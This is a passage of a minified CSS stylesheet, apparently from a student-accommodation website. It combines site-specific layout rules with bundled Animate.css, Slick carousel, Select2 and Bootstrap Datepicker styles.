.box__inner--pinnervertical.retention-review--inner-block ul>li span.sp--secondary{font-size:16px;margin-bottom:12px}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul>li span.sp--secondary{font-size:20px;margin-bottom:16px}}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul div.area__utilities{grid-gap:1rem;display:flex;flex-wrap:wrap;list-style:none;margin:1rem 0 0;padding:0;width:100%}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul div.area__utilities{grid-gap:1.5rem}}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul div.area__utilities span{align-items:center;display:flex;font-family:objektiv-mk1,sans-serif;font-size:.8rem;font-style:normal;font-weight:400;text-align:left}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul div.area__utilities span{font-size:1rem}}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul div.area__utilities span>i{font-size:20px;margin-right:8px;padding-bottom:4px}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul div.area__utilities span>i{font-size:24px;margin-right:10px}.bapp .bapp__box .box__inner--pinnervertical ul:first-child li:nth-child(2):before{opacity:0}.bapp .bapp__box .box__inner--pinnervertical ul:nth-child(2) li:nth-child(2):before{margin:0;opacity:0}.bapp .bapp__box .box__inner--pinnervertical ul:first-child li:nth-child(3){clear:both;padding-top:12px}.bapp .bapp__box .box__inner--pinnervertical ul:first-child li:nth-child(3):before{margin-top:0}.bapp .bapp__box .box__inner--pinnervertical ul:nth-child(2) li:nth-child(3){clear:both;padding-top:12px}.bapp .bapp__box .box__inner--pinnervertical ul:nth-child(2) li:nth-child(3):before{margin:0}.bapp .bapp__box .box__inner--pinnervertical ul li:nth-child(3) span.sp.sp--secondary{font-size:15px}.bapp .bapp__box .box__inner--pinnervertical ul li span{font-size:14px}}.bapp .bapp__box .box__inner--pinnervertical ul li:first-child:before{display:none}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical ul li span.sp.sp--primary,.bapp .bapp__box .box__inner--pinnervertical ul li span.sp.sp--secondary{font-size:14px}}div.room-map{grid-gap:.25rem;align-items:center;display:flex}div.room-map>i{color:#00b0ca;font-size:1.5rem}div.room-map>a{font-weight:600}.StripeElement{margin-bottom:40px}.StudentCrowdStars{grid-gap:.25rem;display:flex}.StudentCrowdStars>div{display:inline-block}.StudentCrowdStars>div.partial>i:first-child{position:absolute}.StudentCrowdStars>div.partial>i:first-child:before{display:block;overflow:hidden;width:var(--star-decimal)}.StudentCrowdStars>div>i{color:var(--brand-headerbutton);font-size:2rem}.StudentCrowdStars.small>div>i{font-size:1.5rem}.student-crowd.small,small.student-crowd{display:block;font-size:.75rem;margin-top:.25rem}.student-crowd.small>a,small.student-crowd>a{text-decoration:underline}.outline_columns{grid-gap:2rem;display:grid;margin-top:2rem}@media (min-width:1200px){.outline_columns.one{grid-template-columns:repeat(1,1fr)}.outline_columns.even{grid-template-columns:repeat(2,1fr)}.outline_columns.odd{grid-template-columns:repeat(3,1fr)}}.outline_columns>div{grid-gap:1rem;border:.4rem solid var(--brand-primary);border-radius:3rem;display:flex;flex-direction:column;padding:2rem}.outline_columns>div>div.actions{grid-gap:1rem;display:inline-grid}@media (min-width:576px){.outline_columns>div>div.actions{grid-gap:0;grid-template-areas:"a b" "c d" "e f" "g h" "i j" "k l" "m n" "o p";grid-template-columns:1fr auto}}.outline_columns>div>div.actions>a{height:-moz-fit-content;height:fit-content;width:-moz-fit-content;width:fit-content}@media (min-width:576px){.outline_columns>div>div.actions>a:not(:last-child){margin-bottom:1rem}.outline_columns>div>div.actions>a.inline{margin-left:1rem}.outline_columns>div>div.actions>a.grid-a{grid-area:a}.outline_columns>div>div.actions>a.grid-b{grid-area:b}.outline_columns>div>div.actions>a.grid-c{grid-area:c}.outline_columns>div>div.actions>a.grid-d{grid-area:d}.outline_columns>div>div.actions>a.grid-e{grid-area:e}.outline_columns>div>div.actions>a.grid-f{grid-area:f}.outline_columns>div>div.actions>a.grid-g{grid-area:g}.outline_columns>div>div.actions>a.grid-h{grid-area:h}.outline_columns>div>div.actions>a.grid-i{grid-area:i}.outline_columns>div>div.actions>a.grid-j{grid-area:j}.outline_columns>div>div.actions>a.grid-k{grid-area:k}.outline_columns>div>div.actions>a.grid-l{grid-area:l}.outline_columns>div>div.actions>a.grid-m{grid-area:m}.outline_columns>div>div.actions>a.grid-n{grid-area:n}.outline_columns>div>div.actions>a.grid-o{grid-area:o}.outline_columns>div>div.actions>a.grid-p{grid-area:p}}.outline_columns>div>div.actions:not(:last-child){margin-bottom:1rem}.image_block .image_block__image img,.image_block__fullwidth img{height:auto;width:100%}.direct-line-widget{align-items:center;bottom:20px;cursor:pointer;display:flex;justify-content:center;opacity:1;position:fixed;right:20px;transition:opacity .15s ease;z-index:1000}.direct-line-widget>img{filter:drop-shadow(0 2px 4px rgba(0,0,0,.2));width:120px}@media (min-width:576px){.direct-line-widget>img{width:150px}}.direct-line-widget:hover{opacity:.9}#direct-line-canvas .offcanvas-header{background-color:rgba(var(--brand-primary-rgb),.9);justify-content:flex-end;left:0;padding:0;position:absolute;top:0;width:100%}#direct-line-canvas .offcanvas-header>button.btn{padding:.5rem 1rem}#direct-line-canvas .offcanvas-header>button.btn>i{color:#fff}#direct-line-canvas .offcanvas-body{overflow:hidden;padding:0}#direct-line-canvas .offcanvas-body>.direct-line-loading{align-items:center;display:flex;height:100%;justify-content:center}

/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT
Copyright (c) 2015 Daniel Eden
*/body{-webkit-backface-visibility:hidden}.animated{animation-duration:1s;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.hinge{animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{animation-duration:.75s}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{animation-name:fadeIn}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}.fadeInDown{animation-name:fadeInDown}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}.fadeInUp{animation-name:fadeInUp}@keyframes slideInLeft{0%{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translateZ(0)}}.slideInLeft{animation-name:slideInLeft}@keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{animation-name:zoomIn}.animate{visibility:hidden}.animate.animated{visibility:visible}.animate.animate--du02{animation-duration:.15s}@keyframes magicUp{0%{opacity:0;transform:scale(1.05) translateY(100px)}to{opacity:1;transform:scale(1) translateY(0)}}.magicUp{animation-name:magicUp}@keyframes jackInTheBox{0%{opacity:0;transform:scale(.1) rotate(30deg);transform-origin:center bottom}50%{transform:rotate(-10deg)}70%{transform:rotate(3deg)}to{opacity:1;transform:scale(1)}}.jackInTheBox{animation-name:jackInTheBox}.slick-slider{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;box-sizing:border-box;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;user-select:none}.slick-list,.slick-slider{display:block;position:relative}.slick-list{margin:0;overflow:hidden;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url(/images/vendor/slick-carousel/slick/ajax-loader.gif?fb6f3c230cb846e25247dfaa1da94d8f) 50% no-repeat}@font-face{font-family:slick;font-style:normal;font-weight:400;src:url(/fonts/vendor/slick-carousel/slick/slick.eot?a4e97f5a2a64f0ab132323fbeb33ae29);src:url(/fonts/vendor/slick-carousel/slick/slick.eot?a4e97f5a2a64f0ab132323fbeb33ae29?#iefix) format("embedded-opentype"),url(/fonts/vendor/slick-carousel/slick/slick.woff?295183786cd8a138986521d9f388a286) format("woff"),url(/fonts/vendor/slick-carousel/slick/slick.ttf?c94f7671dcc99dce43e22a89f486f7c2) format("truetype"),url(/fonts/vendor/slick-carousel/slick/slick.svg?2630a3e3eab21c607e21576571b95b9d#slick) format("svg")}.slick-next,.slick-prev{border:none;cursor:pointer;display:block;font-size:0;height:20px;line-height:0px;padding:0;position:absolute;top:50%;transform:translateY(-50%);width:20px}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{background:transparent;color:transparent;outline:none}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;font-family:slick;font-size:20px;line-height:1;opacity:.75}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:"←"}[dir=rtl] .slick-prev:before{content:"→"}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:"→"}[dir=rtl] .slick-next:before{content:"←"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{bottom:-25px;display:block;list-style:none;margin:0;padding:0;position:absolute;text-align:center;width:100%}.slick-dots li{display:inline-block;margin:0 5px;padding:0;position:relative}.slick-dots li,.slick-dots li button{cursor:pointer;height:20px;width:20px}.slick-dots li button{background:transparent;border:0;color:transparent;display:block;font-size:0;line-height:0px;outline:none;padding:5px}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#000;content:"•";font-family:slick;font-size:6px;height:20px;left:0;line-height:20px;opacity:.25;position:absolute;text-align:center;top:0;width:20px}.slick-dots li.slick-active button:before{color:#000;opacity:.75}.slick-dots li.slick-active button:after{background-color:var(--brand-primary);border-radius:50%;content:"";display:block;height:12px;width:12px}.slick-dots li:nth-last-child(2) button,.slick-dots li:nth-last-child(2) button:after{height:10px;width:10px}.slick-dots li:last-child button,.slick-dots li:last-child button:after{height:8px;width:8px}.slick-dots li button{align-items:center;display:inline-flex;justify-content:center;padding:0;position:relative}.slick-dots li button:before{display:none}.slick-dots li button:after{background-color:#fff;border:1px solid var(--brand-primary);border-radius:50%;content:"";display:block;height:12px;position:absolute;width:12px}.slick-next:before,.slick-prev:before{color:var(--brand-primary);content:"\e937";font-size:40px}.slick-prev:before{display:inline-block;transform:rotate(180deg)}@media (min-width:768px){main>div[data-slick-sectiongroup]{display:none}}@media (max-width:767.98px){main>section[data-slickitem-sectiongroup]{display:none}}[data-slickitem-sectiongroup] .animate{visibility:visible!important}[data-slick-sectiongroup] .slick-dots{bottom:auto!important;margin-top:5px}[data-slick-sectiongroup]{background-color:#faf0f1!important;padding:51px 0 82px}[data-slick-sectiongroup] .section[data-colour]{background-color:none!important;background:transparent!important}[data-slickitem-sectiongroup-label]{display:none}[data-slick-sectiongroup] [data-slickitem-sectiongroup-label]{display:block;font-size:32px;font-weight:400;letter-spacing:0;line-height:40px;padding:0 24px;text-align:left}.slick-track{align-items:start;display:flex}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;-moz-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;overflow:hidden;padding-left:8px;padding-right:20px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-left:20px;padding-right:8px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;-moz-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline;list-style:none;padding:0}.select2-container .select2-selection--multiple .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container .select2-search--inline .select2-search__field{border:none;box-sizing:border-box;font-family:sans-serif;font-size:100%;height:18px;margin-left:5px;margin-top:5px;max-width:100%;overflow:hidden;padding:0;resize:none;vertical-align:bottom;word-break:keep-all}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;left:-100000px;position:absolute;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;-moz-user-select:none;user-select:none;-webkit-user-select:none}.select2-results__option--selectable{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{box-sizing:border-box;padding:4px;width:100%}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{background-color:#fff;border:0;display:block;filter:alpha(opacity=0);height:auto;left:0;margin:0;min-height:100%;min-width:100%;opacity:0;padding:0;position:fixed;top:0;width:auto;z-index:99}.select2-hidden-accessible{clip:rect(0 0 0 0)!important;border:0!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px;padding-right:0}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;right:1px;top:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;padding-bottom:5px;padding-right:5px;position:relative}.select2-container--default .select2-selection--multiple.select2-selection--clearable{padding-right:25px}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;font-weight:700;height:20px;margin-right:10px;margin-top:5px;padding:1px;position:absolute;right:0}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:inline-block;margin-left:5px;margin-top:5px;max-width:100%;overflow:hidden;padding:0 0 0 20px;position:relative;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}.select2-container--default .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-bottom-left-radius:4px;border-right:1px solid #aaa;border-top-left-radius:4px;color:#999;cursor:pointer;font-size:1em;font-weight:700;left:0;padding:0 4px;position:absolute;top:0}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus,.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{background-color:#f1f1f1;color:#333;outline:none}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-bottom-left-radius:0;border-bottom-right-radius:4px;border-left:1px solid #aaa;border-right:none;border-top-left-radius:0;border-top-right-radius:4px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__clear{float:left;margin-left:10px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{-webkit-appearance:textfield;background:transparent;border:none;box-shadow:none;outline:0}.select2-container--default .select2-results>.select2-results__options{max-height:200px}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--group{padding:0}.select2-container--default .select2-results__option--disabled{color:#999}.select2-container--default .select2-results__option--selected{background-color:#ddd}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;background-image:linear-gradient(180deg,#fff 50%,#eee);background-repeat:repeat-x;border:1px solid #dee2e6;border-radius:.25rem;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFEEEEEE",GradientType=0);outline:0}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;background-image:linear-gradient(180deg,#eee 50%,#ccc);background-repeat:repeat-x;border:none;border-bottom-right-radius:.25rem;border-left:1px solid #dee2e6;border-top-right-radius:.25rem;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE",endColorstr="#FFCCCCCC",GradientType=0);height:26px;position:absolute;right:1px;top:1px;width:20px}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-radius:0;border-bottom-left-radius:.25rem;border-right:1px solid #dee2e6;border-top-left-radius:.25rem;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{background-image:linear-gradient(180deg,#fff 0,#eee 50%);background-repeat:repeat-x;border-top:none;border-top-left-radius:0;border-top-right-radius:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFEEEEEE",GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{background-image:linear-gradient(180deg,#eee 50%,#fff);background-repeat:repeat-x;border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE",endColorstr="#FFFFFFFF",GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;cursor:text;outline:0;padding-bottom:5px;padding-right:5px}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #dee2e6;border-radius:.25rem;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--classic .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-bottom-left-radius:.25rem;border-top-left-radius:.25rem;color:#888;cursor:pointer;font-size:1em;font-weight:700;padding:0 4px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555;outline:none}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-bottom-left-radius:0;border-bottom-right-radius:.25rem;border-top-left-radius:0;border-top-right-radius:.25rem}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #dee2e6;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{box-shadow:none;outline:0}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option--group{padding:0}.select2-container--classic .select2-results__option--disabled{color:grey}.select2-container--classic .select2-results__option--highlighted.select2-results__option--selectable{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}.select2-container{margin-bottom:10px;margin-top:16px;outline:none}.select2{width:100%!important}.select2-container--default .select2-selection--single:not(.default-theme){background-color:transparent;border:none;border-bottom:2px solid var(--brand-primarytint);border-radius:0;color:var(--brand-primary);font-family:objektiv-mk1,sans-serif;font-size:24px;font-weight:400;letter-spacing:0;line-height:40px;padding-bottom:36px;padding-left:0;padding-right:0;text-align:left}.select2-container--default:has(.select2-selection--single.default-theme){margin-bottom:0;margin-top:0}.select2-container--default .select2-selection--single.default-theme{background-image:none;border-color:var(--brand-form);border-radius:.5rem;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;height:auto;letter-spacing:0;line-height:24px;padding:.5rem 2.25rem .25rem .75rem;text-align:left}.select2-container--default .select2-selection--single.default-theme>span.select2-selection__rendered{line-height:24px;padding-right:0}.select2-container--default .select2-selection--single.default-theme>span.select2-selection__arrow{height:20px;right:12px}.select2-container--default .select2-selection--single.default-theme>span.select2-selection__arrow>b:before{color:var(--brand-form);font-size:.7rem;font-weight:600;position:absolute;top:5px}.select2.select2-container.select2-container--disabled .select2-selection--single.default-theme{background-color:#f9f9f9}.select2.select2-container.select2-container--disabled .select2-selection--single.default-theme>span.select2-selection__arrow>b:before{display:none}.select2.select2-container.select2-container--disabled .select2-selection--single.default-theme:focus{box-shadow:none}.select2-container .select2-selection--single .select2-selection__rendered{padding-left:0}.select2-container--default .select2-selection--single:not(.default-theme) .select2-selection__rendered{color:var(--brand-primary);padding-bottom:10px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border:none}.select2-container--default .select2-selection--single .select2-selection__arrow b:before{transition:transform .3s ease-in-out}.select2-container--default .select2-selection--single:not(.default-theme) .select2-selection__arrow b:before{position:absolute;right:-15px;top:-10px}.select2-container--default .select2-selection--single[aria-expanded=true] .select2-selection__arrow b:before{transform:rotateX(180deg)}.select2-dropdown{border-radius:0;z-index:1021}.select2-container--open .select2-dropdown--above,.select2-dropdown{border:2px solid var(--brand-primarytint)}.select2-container--open .select2-dropdown{top:-16px}.select2-container--open .select2-dropdown--above{top:-26px}.select2-container--default .select2-search--dropdown .select2-search__field{border-color:var(--brand-primary)}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:var(--brand-primary)}.select2-results__option{font-family:objektiv-mk1,sans-serif}.select2-container--default .select2-results>.select2-results__options{direction:ltr;overflow-y:auto;scrollbar-color:var(--brand-primarytint);scrollbar-width:thin}.select2-container--default .select2-results>.select2-results__options::-webkit-scrollbar{width:15px}.select2-container--default .select2-results>.select2-results__options::-webkit-scrollbar-track{background-color:var(--brand-primarytint);border-radius:0}.select2-container--default .select2-results>.select2-results__options::-webkit-scrollbar-thumb{background-clip:content-box;background-color:var(--brand-primary);border:4px solid transparent;border-radius:100px}

/*!
 * Datepicker for Bootstrap v1.9.0 (https://github.com/uxsolutions/bootstrap-datepicker)
 *
 * Licensed under the Apache License v2.0 (http://www.apache.org/licenses/LICENSE-2.0)
 */.datepicker{border-color:var(--brand-form);border-radius:4px;direction:ltr;font-family:objektiv-mk1,sans-serif;font-size:12px;padding:8px;z-index:1030!important}.datepicker-inline{width:220px}.datepicker-rtl{direction:rtl}.datepicker-rtl.dropdown-menu{left:auto}.datepicker-rtl table tr td span{float:right}.datepicker-dropdown{left:0;top:0}.datepicker-dropdown:before{border-bottom:7px solid rgba(0,0,0,.2);border-left:7px solid transparent;border-right:7px solid transparent}.datepicker-dropdown:after,.datepicker-dropdown:before{border-top:0;content:"";display:inline-block;position:absolute}.datepicker-dropdown:after{border-bottom:6px solid #fff;border-left:6px solid transparent;border-right:6px solid transparent}.datepicker-dropdown.datepicker-orient-left:before{left:6px}.datepicker-dropdown.datepicker-orient-left:after{left:7px}.datepicker-dropdown.datepicker-orient-right:before{right:6px}.datepicker-dropdown.datepicker-orient-right:after{right:7px}.datepicker-dropdown.datepicker-orient-bottom:before{top:-7px}.datepicker-dropdown.datepicker-orient-bottom:after{top:-6px}.datepicker-dropdown.datepicker-orient-top:before{border-bottom:0;border-top:7px solid var(--brand-form);bottom:-7px}.datepicker-dropdown.datepicker-orient-top:after{border-bottom:0;border-top:6px solid #fff;bottom:-6px}.datepicker table{-webkit-touch-callout:none;margin:0;-webkit-user-select:none;-moz-user-select:none;user-select:none}.datepicker td,.datepicker th{border:none;border-radius:4px;height:20px;text-align:center;width:20px}.table-striped .datepicker table tr td,.table-striped .datepicker table tr th{background-color:transparent}.datepicker table tr td.day.focused,.datepicker table tr td.day:hover{background:#eee;cursor:pointer}.datepicker table tr td.new,.datepicker table tr td.old{color:#999}.datepicker table tr td.disabled,.datepicker table tr td.disabled:hover{background:none;color:#999;cursor:default}.datepicker table tr td.highlighted{background:#d9edf7;border-radius:0}.datepicker table tr td.today,.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today:hover{background-color:#fde19a;background-image:-webkit-gradient(linear,0 0,0 100%,from(#fdd49a),to(#fdf59a));background-repeat:repeat-x;border-color:#fdf59a #fdf59a #fbed50;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);color:#000;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fdd49a",endColorstr="#fdf59a",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.datepicker table tr td.today.active,.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled.disabled,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today.disabled:hover.active,.datepicker table tr td.today.disabled:hover.disabled,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today.disabled:hover:hover,.datepicker table tr td.today.disabled:hover[disabled],.datepicker table tr td.today.disabled[disabled],.datepicker table tr td.today:active,.datepicker table tr td.today:hover,.datepicker table tr td.today:hover.active,.datepicker table tr td.today:hover.disabled,.datepicker table tr td.today:hover:active,.datepicker table tr td.today:hover:hover,.datepicker table tr td.today:hover[disabled],.datepicker table tr 